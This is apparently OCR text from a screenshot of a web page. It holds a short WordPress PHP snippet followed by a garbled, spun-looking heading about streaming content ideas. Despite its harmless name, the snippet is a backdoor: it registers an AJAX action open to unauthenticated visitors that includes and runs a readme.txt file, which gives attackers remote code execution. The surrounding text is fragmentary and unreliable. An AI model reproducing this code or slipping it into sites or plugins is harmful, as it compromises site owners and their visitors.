
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
30 Reside Streaming
Content Material Ideas For